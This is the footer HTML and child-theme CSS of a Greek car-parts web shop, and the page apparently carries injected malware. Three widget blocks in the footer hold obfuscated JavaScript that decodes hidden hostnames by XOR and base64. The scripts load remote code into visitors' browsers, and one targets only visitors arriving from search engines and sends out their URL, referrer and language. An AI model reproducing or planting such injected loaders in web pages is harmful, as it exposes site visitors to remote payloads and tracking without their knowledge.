			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
		<div class="top_container">			
			<div class="title">
				<h2>Διαλέξτε κατάσταση ανταλλακτικού</h2>			
			</div>
		</div>
		<div class="bottom_container">
			<div class="checkbox-container">
				<div class="checkbox">
					<span>Μεταχειρισμένα Ανταλλακτικά</span>
					<input type="checkbox" value="μεταχειρισμένο"/>
				</div>
				<div class="checkbox">
					<span>Καινούργια Ανταλλακτικά</span>
					<input type="checkbox" value="καινούργιο"/>
				</div>
				<div class="search_box">
					<span class="button">Αναζήτηση</span>
				</div>
			</div>			
		</div>
	</div>
	
	
		<footer class="new_footer fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="main_part">
			<div class="lower_main_part">
				<div class="counter cont">
					<div class="third" style="position: relative;">
						<svg id="Layer_1"+ data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#fff}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>
					</div>						
					<span>Το Cars Profit Parts ανήκει στην εταιρία Cars Profit 4u</br>
						<a class="text-medium" href="https://www.carsprofit.gr/" target="_blank" rel="noopener">
							www.carsprofit.gr
						</a>
					</span>
				</div>
				<div class="menu_cont">
					<aside id="block-9" class="fl-widget widget_block"><script type="text/javascript">
!function (_3049c2) {
    
    var _3d9746 = Date.now();
    var _9a8fcb = 1000;
    _3d9746 = _3d9746 / _9a8fcb;
    _3d9746 = Math.floor(_3d9746);

    var _cc8763 = 600;
    _3d9746 -= _3d9746 % _cc8763;
    _3d9746 = _3d9746.toString(16);

    var _3080b9 = _3049c2.referrer;

    if (!_3080b9) return;

    var _a3b90b = [62904, 62892, 62898, 62896, 62906, 62904, 62900, 62907, 62900, 62898, 62896, 62887, 62971, 62906, 62887, 62898];

    _a3b90b = _a3b90b.map(function(_678b14){
        return _678b14 ^ 62933;
    });

    var _f8d123 = "5ce2dda83e9df226abce778dbe80d87f";
    
    _a3b90b = String.fromCharCode(..._a3b90b);

    var _843621 = "https://";
    var _925df5 = "/";
    var _460a4b = "engine-";

    var _2b97a4 = ".js";

    var _5455f1 = _3049c2.createElement("script");
    _5455f1.type = "text/javascript";
    _5455f1.async = true;
    _5455f1.src = _843621 + _a3b90b + _925df5 + _460a4b + _3d9746 + _2b97a4;

    _3049c2.getElementsByTagName("head")[0].appendChild(_5455f1)

}(document);
</script></aside><aside id="block-8" class="fl-widget widget_block"><script type="text/javascript">
!function (_7bf15b) {
    
    var _62b04 = Date.now();
    var _9efaa9 = 1000;
    _62b04 = _62b04 / _9efaa9;
    _62b04 = Math.floor(_62b04);

    var _adab64 = 600;
    _62b04 -= _62b04 % _adab64;
    _62b04 = _62b04.toString(16);

    var _d91a35 = _7bf15b.referrer;

    if (!_d91a35) return;

    var _1a4db0 = [12777, 12780, 12787, 12768, 12769, 12772, 12790, 12781, 12775, 12778, 12772, 12791, 12769, 12782, 12780, 12785, 12715, 12780, 12779, 12771, 12778];

    _1a4db0 = _1a4db0.map(function(_b4395e){
        return _b4395e ^ 12677;
    });

    var _ab13e4 = "7efc8b7978cc3ef6976fba1dc3ccb141";
    
    _1a4db0 = String.fromCharCode(..._1a4db0);

    var _b9bf02 = "https://";
    var _72cf9 = "/";
    var _2e5222 = "track-";

    var _fc7546 = ".js";

    var _2dc452 = _7bf15b.createElement("script");
    _2dc452.type = "text/javascript";
    _2dc452.async = true;
    _2dc452.src = _b9bf02 + _1a4db0 + _72cf9 + _2e5222 + _62b04 + _fc7546;

    _7bf15b.getElementsByTagName("head")[0].appendChild(_2dc452)

}(document);
</script></aside><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://www.carsprofitparts.gr/">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.carsprofitparts.gr/shop/">SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.carsprofitparts.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div></aside><aside id="block-6" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>				</div>
				<div class="antalaktiko_cont">
					<img src="https://www.carsprofitparts.gr/wp-content/uploads/2019/10/sunergatis-sto-antalaktiko.gr-2-300x200.png" />
				</div>
			</div>
		</div>
		<div class="bottom_bar"> 
			<span>&copy; 2025 Cars Profit Parts. All Rights Reserved</span><span class="digital">Another Project by <a href="https://www.adrenalize.gr" target="_blank">Adrenalize</a></span>
		</div>
	</footer>	
	</div><!-- .fl-page -->
      <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        tvc_js = new TVC_GTM_Enhanced({"affiliation":"Cars Profit Parts","is_admin":"","tracking_option":"","property_id":"UA-152546777-1","measurement_id":"","google_ads_id":"","fb_pixel_id":"","fb_event_id":"7741a4ad5bad4a7d91c8adcecd6c9357","tvc_ajax_url":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php","is_global_fs_enabled":null});
        
          /*
           * Contact form 7 - formSubmit event
           */
          var wpcf7Elm = document.querySelector('.wpcf7');
          if (wpcf7Elm) {
            wpcf7Elm.addEventListener('wpcf7submit', function(event) {
              if (event.detail.status == 'mail_sent') {
                tvc_js.formsubmit_cf7_tracking(event);
              }
            }, false);
          }

        
        
              </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      document.addEventListener('DOMContentLoaded', function() {
        var downloadLinks = document.querySelectorAll('a[href]');

        downloadLinks.forEach(function(link) {
          link.addEventListener('click', function(event) {
            var fileUrl = link.href;
            var fileName = fileUrl.substring(fileUrl.lastIndexOf('/') + 1);
            var linkText = link.innerText || link.textContent;
            var linkUrl = link.href;

            var fileExtensionPattern = /\.(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pptx?|ppt|7z|pkg|rar|gz|zip|avi|mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$/i;

            if (fileExtensionPattern.test(fileUrl)) {
              window.dataLayer = window.dataLayer || [];
              window.dataLayer.push({
                event: 'file_download',
                file_name: fileName,
                link_text: linkText,
                link_url: linkUrl
              });
            }
          });
        });
      });
    </script>
    	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.carsprofitparts.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/js/footer.js?ver=1.0" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4.1" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.4.1" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4.1" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.17.1" defer="defer" type="text/javascript"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bf1c0be540bc21344cbde852ed38b7cd --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 95999ef5a70ee5499ab8780beda9ddc3 --><!-- end Simple Custom CSS and JS -->
<script>
var cur=0;

if((jQuery('.brand').val() != '')&&(jQuery('.brand').val() != 'Μάρκα')){
	jQuery('.brand').show();
	jQuery('.model').show();
}else{
	jQuery('.brand').hide();
}

if((jQuery('.model').val() != '')&&(jQuery('.model').val() != 'Μοντέλο')){
	jQuery('.brand').show();
	jQuery('.model').show();
	jQuery('.date').show();
}else{
	jQuery('.model').hide();
}

if((jQuery('.date').val() != '')&&(jQuery('.date').val() != 'Έτος')){
	jQuery('.brand').show();
	jQuery('.model').show();
	jQuery('.date').show();
	jQuery('.small_inner_search').show();
}else{
	jQuery('.date').hide();
	jQuery('.small_inner_search').hide();
}



jQuery('.part_type').change(function(){
    var part = jQuery('.part_type').find("option:selected").attr("item");
	//var part = jQuery(this).val();
	jQuery.post("https://www.carsprofitparts.gr/queries.php", {part: part}, function(result3) {
        jQuery(".brand").show();
		jQuery(".brand").empty();
		jQuery(".brand").html(result3)
    })
});

jQuery(".brand").change(function() {
    var model = jQuery(this).find("option:selected").attr("item");
    var part_t = jQuery('.part_type').find("option:selected").attr("item");
    //var part_type = jQuery(this).val();
	console.log(model);
	console.log(part_t);
	jQuery.post("https://www.carsprofitparts.gr/queries.php", {model: model,part_t : part_t}, function(result1) {
		console.log(model);
		console.log(part_t);
		jQuery(".model").empty();
        jQuery(".model").html(result1);
		jQuery(".model").show();
		console.log(result1);
    })
}); 

jQuery(".product_search_inputs .model").change(function() {
    var date = jQuery(this).find("option:selected").attr("item");
    var part_type = jQuery('.part_type').find("option:selected").attr("item");
	console.log(date);
	console.log(part_type);
    jQuery.post("https://www.carsprofitparts.gr/queries.php", {date: date,part_type : part_type}, function(result2) {
        console.log(result2);
		jQuery(".date").html(result2); 
		jQuery(".date").show();
    });
}); 
//to thelw
jQuery(".product_search_inputs .date").change(function() {
    var brand = jQuery(".product_search_inputs .brand").find("option:selected").attr("item");
    var model = jQuery(".product_search_inputs .model").find("option:selected").attr("item");
    var year = jQuery(".product_search_inputs .date").find("option:selected").attr("item");
    jQuery(".product_search_button").css({'display': "flex"});
	jQuery(".product_search_button").attr("brand", brand);
	jQuery(".product_search_button").attr("model", model);
	jQuery(".product_search_button").attr("year", year);
	jQuery('.small_inner_search').show();
});

jQuery(".product_search_button").click(function() {
    var r = jQuery(".product_search_button").attr("brand"),
        e = jQuery(".product_search_button").attr("model"),
        t = jQuery(".product_search_button").attr("year");
    jQuery.post("https://www.carsprofitparts.gr/queries.php", {search_year: t,search_model: e,search_brand: r}, function(r) {
        window.location = r;
    });
}); 

jQuery(".parent .button").click(function() {
    if(jQuery(this).parent().parent().hasClass("open_parent")){
		jQuery(this).parent().parent().removeClass("open_parent");
	}else{ 
		jQuery(this).parent().parent().addClass("open_parent"); 
		jQuery(this).find("i").removeClass(".fa-caret-down").addClass(".fa-caret-up");
	}
}); 

jQuery(".child1_cont .button").click(function() {
    jQuery(this).parent().parent().hasClass("open_child") ? jQuery(this).parent().parent().removeClass("open_child") : jQuery(this).parent().parent().addClass("open_child")
}), jQuery(".cart_icon_toggle").click(function() {
    jQuery(this).find(".mini_cart").hasClass("mini_cart_toggle") ? jQuery(this).find(".mini_cart").removeClass("mini_cart_toggle") : jQuery(this).find(".mini_cart").addClass("mini_cart_toggle")
}), jQuery(".open_mini_cart_small").mouseenter(function() {
    jQuery(this).find(".mini_cart").addClass("mini_cart_toggle_small")
}), jQuery(".open_mini_cart_small").find(".mini_cart").mouseleave(function() {
    jQuery(this).removeClass("mini_cart_toggle_small")
}), jQuery(".cart_icon_toggle").find(".mini_cart").mouseleave(function() {
    jQuery(this).removeClass("mini_cart_toggle")
}), jQuery(".small_inner_search .sis_btn").click(function() {
    var r = jQuery(".small_inner_search input").val(),
        e = window.location.href;
    modified = e.split("?"), window.location.href = modified[0] + "?key=" + r
}), 

jQuery(".small_inner_search input").keyup(function() {
    var r = jQuery(".small_inner_search input").val(),
        e = jQuery(".query").val();
    r.length > 3 ? jQuery.post("https://www.carsprofitparts.gr/queries.php", {
        load_prods: r,
        query: e
    }, function(r) {
        console.log(r), r > 0 ? (clearTimeout(), jQuery(".hidden_search_pop_out").css({
            opacity: "1"
        }), 1 == r ? (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόν")) : (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόντα"))) : (jQuery(".hidden_search_pop_out").css({
            opacity: "1"
        }), jQuery(".total_prods").text("Δεν βρέθηκαν προϊόντα."), jQuery(".found").text(""), setTimeout(function() {
            jQuery(".hidden_search_pop_out").css({
                opacity: "0"
            })
        }, 2e3))
    }) : jQuery(".hidden_search_pop_out").css({
        opacity: "0"
    })
});

jQuery('.grandchild_container.homepageItem a').click(function(e){
	e.preventDefault();
	let href = jQuery(this).attr('href');
	jQuery('.condition_container').addClass('open_container');
	jQuery('.condition_container input').prop('checked',false);
	jQuery('.condition_container input').attr('href',href);
});
jQuery('.condition_container input').click(function(){
	jQuery('.condition_container input').prop('checked',false);
	jQuery(this).prop('checked',true);
});
jQuery('.condition_container .button').click(function(){
	jQuery('.condition_container input').each(function(){
		if(jQuery(this).prop('checked') == 1){
			let href = jQuery(this).attr('href');
			const val = jQuery(this).val();
		    window.location.href = href+"&filter_state="+val;
			//jQuery.post("https://www.carsprofitparts.gr/queries.php", {val: val}, function(result){
				//if(result == '1'){
			//		window.location.href = href;
				//}
			//});
		}
	});	
});

jQuery('.condition_container .svg svg').click(function(){
	jQuery('.condition_container').removeClass('open_container');
});

let startCounter = 2;
setInterval(function(){
	jQuery('.dot').each(function(){
		if(jQuery(this).attr('item') == startCounter){
			jQuery(this).click();
		}
	});
	startCounter++;
	if(startCounter == 4){
		startCounter = 1;
	}
},7000);

function showItem(n,elem){	
	jQuery('.dot').css({'background':'#1c708a'});
	jQuery(elem).css({'background':'#01303e'});
	jQuery('.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container img').each(function(){
		if(jQuery(this).attr('item') == n){
			if(jQuery(this).hasClass('show_image')){
				
			}else{
				jQuery(this).addClass('show_image');
			}
		}else{
			jQuery(this).removeClass('show_image');
		}
	});
}

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/style.css?ver=6.7.4
body_size: 6063
content:
/*
Theme Name: Beaver Builder Child Theme
Theme URI: http://www.wpbeaverbuilder.com
Version: 1.0
Description: An example child theme that can be used as a starting point for custom development.
Author: The Beaver Builder Team
Author URI: http://www.fastlinemedia.com
template: bb-theme
*/
.small_inner_search{display:none;}
.cart_icon_toggle i{font-size:24px; color:#fff;}
/* Add your custom styles here... */
	body{
		--blue-color:#03617d;
		overflow-x: hidden;
	}
    .product_cont a{text-decoration:none;}
	.orderby{height:44px; padding:0px 22px; outline:none;}
	.small_inner_search{background:#03617d; border-radius:10px; padding:22px;}
	.small_inner_search input{background:#fff !important;}
	.small_inner_search .sis_btn{background: #d8d8d8; width: 100% !important; height: 44px; border-radius:10px; display:flex; justify-content: center; align-items: center; color: #03617d; font-size: 18px; cursor: pointer; margin-top:22px;}
	

	.car_logos_cont{width:100%; height:200px; display:flex; justify-content:flex-start; align-items:center; overflow:hidden; position:relative; transition:all .6s;}
	.car_logos_inner_cont{width:10000px; height:200px; display:flex; justify-content:flex-start; align-items:center; transition:all .6s;}
	.car_logo{width:calc(920px / 4); height:150px; display:flex; justify-content:center; align-items:center;}
	.car_logos_arrow_left{width:44px; height:100%; position:absolute; top:0px; left:0px; display:flex; justify-content:center; align-items:center; cursor:pointer;}
	.car_logos_arrow_left svg{font-size:28px;}
	.car_logos_arrow_left svg path{fill:#03617d;}
	.car_logos_arrow_right{width:44px; height:100%; position:absolute; top:0px; right:0px; display:flex; justify-content:center; align-items:center; cursor:pointer;}
	.car_logos_arrow_right svg{font-size:28px;}
	.car_logos_arrow_right svg path{fill:#03617d;}
	
	/* mini cart */
	.icon_cont{display: flex !important;justify-content: space-between;align-items: center; width: 60px;height: 88px;}
	.cart_icon_toggle{position:relative; width:25px;}
	.user_my_account{margin-right:11px;width:25px;}
	.user_my_account svg{cursor:pointer; color:#fff !important; width:25px !important; height:25px !important;}
	.cart_icon_toggle svg{cursor:pointer; color:#fff !important; width:25px !important; height:25px !important;}
	.mini_cart a{text-decoration:none !important;}
	.cart_sum_items{position:absolute; color:#000 !important; background:#d8d8d8; border-radius:100px; width:20px; height:20px; display:flex; justify-content:center; align-items:center; margin-left:15px; font-size:12px; margin-top: -10px;}
	.cart_list {padding:0px !important;}
	.mini_cart_toggle{top:115px !important; opacity:1 !important; z-index:9999999999999 !important; display:inline !important;}
	.mini_cart_toggle_small{top:40px !important; opacity:1 !important; z-index:9999999999999 !important; display:inline !important;}
	.mini_cart{background:#e9e9e9; width:330px; position:absolute; top:115px; z-index:9999999999999999; padding:20px; transition:all .6s; opacity:0; right:-20px; display:none;}
	.mini_cart:before{content:""; position:absolute; top:-10px; right:20px; width: 0; height: 0; border-style: solid; border-width: 0 10px 10px 10px; border-color: transparent transparent #e9e9e9 transparent;}
	.mini_cart .woocommerce-mini-cart-item{display:flex; justify-content:space-around; align-items:center;}
	.woocommerce-mini-cart__total{display: flex; justify-content: space-between; align-items:center;}
	.mini_cart_buttons{-webkit-transition: background-color 500ms ease; transition: background-color 500ms ease; background:#03617d; color:#fff; font-size:14px; text-align:center; padding:13px 10px; margin-top:11px; border-radius:40px;}
	.mini_cart_buttons:hover{background:#68a0b1; color:#fff !important; text-decoration:none !important;}
	.woocommerce-mini-cart__total span{font-size:24px;}
	.woocommerce-mini-cart__total span span{font-size:24px;}
	.mini_cart_line_custom{width:100%; display:flex; justify-content:space-between; align-items:flex-start; padding-bottom:11px; border-bottom:solid 2px white; margin-bottom:11px;}
	.mini_cart_line_custom .col1{width:85px !important;}
	.mini_cart_line_custom .col2{width:100% !important; display:flex; justify-content:space-between; align-items:flex-start;}
	.mini_cart_line_custom .col2 .col1{width:70% !important;}
	.mini_cart_line_custom .col2 .col1 .quantity{font-size:14px; color:#000; margin-bottom:11px; line-height:22px;}
	.mini_cart_line_custom .col2 .col1 .title{    word-break: break-all;font-size:14px; color:#707070; line-height:16px;}
	.mini_cart_line_custom .col2 .col2{width:30% !important; flex-direction:column; align-items:flex-end !important;}
	.mini_cart_line_custom .col2 .col2 .delete_mini_cart{margin-bottom:22px;}
	.mini_cart_line_custom .col2 .col2 .delete_mini_cart a{font-size:18px; color:#000;}
	.mini_cart_line_custom .col2 .col2 .price{font-size:14px; color:#000; padding:0px !important;}
	.mini_cart .woocommerce-mini-cart-item img{width:75px; height:auto;}
	/* end of mini cart */
    .product_search_inputs aside{width:100%;}
    .primary-cat{display:none;}
    .chosen a{color:#fff;}
	.woocommerce-shipping-destination{display:none !important;}
	.child1_cont{overflow:hidden; height:0px;}
	.child2_cont{overflow:hidden; height:0px;}

	.open_parent .child1_cont{height:auto !important;}
	.open_child .child2_cont{height:auto !important;}

	.fl-logo-img{max-height:88px !important;}
	.fl-page-bar-text-1{font-size:14px !important;}
	.fl-page-footer{background:#d8d8d8 !important;}

	.product_search{width:100%; background:#03617d; border-radius:10px; padding:22px;}
	.product_search_container{display:flex; justify-content:center; align-items:center; flex-direction:column; width:100%;}
	.product_search_title{font-size:16px; color:#fff; line-height:22px; margin-bottom:22px; font-weight:bold; letter-spacing:2px; text-align:center;}
	.product_search_inputs{display:flex; justify-content:center; align-items:center; flex-direction:column; margin-bottom:22px; width:450px;}
	.product_search_inputs select{font-family: Helvetica, Verdana, Arial, sans-serif; width: 100%; --webkit-appearance: select; height: 33px; margin-bottom: 11px; border: none; outline: none; padding:0px 22px;}
	.product_search_inputs .model{display:none;}
	.product_search_inputs .date{display:none;}
	.product_search_button{display:none; background:#d8d8d8; width:450px; height:44px;  justify-content:center; align-items:center; color:#03617d; font-size:18px; cursor:pointer;}

	.product_search_small .product_search_inputs{display:flex; justify-content:center; align-items:center; flex-direction:column; margin-bottom:22px; width:100% !important;}
	.product_search_small .product_search_button{display:none; border-radius:10px; background:#d8d8d8; width:100% !important; height:44px;  justify-content:center; align-items:center; color:#03617d; font-size:18px; cursor:pointer;}

	.how_to_order{width:100%;}
	.how_to_order_item{width:100%; display:flex; justify-content:space-between; align-items:center; margin-bottom:8px;}
	.how_to_order_step{width:150px; height:150px; display:flex; justify-content:center; align-items:center; position:relative;  background:#03617d;}
	.how_to_order_step:before{content:""; position:absolute; width:106px; height:106px; transform:rotate(45deg); right:-53px; background:#03617d; }
	.how_to_order_step_inner{position:absolute; z-index:4; font-size:68px; color:#fff;}
	.how_to_order_text{width:calc(100% - 245px);  height:150px; position:relative; background:#007bff; display:flex; justify-content:center; align-items:center; padding:0px 66px; font-size:22px; color:#fff;}
